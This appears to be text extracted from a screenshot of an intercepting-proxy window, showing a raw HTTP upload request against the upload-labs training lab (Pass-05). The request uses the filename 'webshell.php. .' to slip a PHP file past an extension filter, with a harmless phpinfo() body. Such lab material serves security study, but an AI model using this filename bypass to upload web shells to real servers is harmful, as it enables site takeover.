 http://www.upload-labs.net:81 [127.0.0.1] 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /Pass-05/index.php?action=show_code HTTP/1.1
Host: www.upload-labs.net:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.net:81/Pass-05/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------319652665523463
Content-Length: 336
-----------------------------319652665523463
Content-Disposition: form-data; name="upload_file"; filename="webshell.php. ."
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------319652665523463
Content-Disposition: form-data; name="submit"
上传
-----------------------------319652665523463--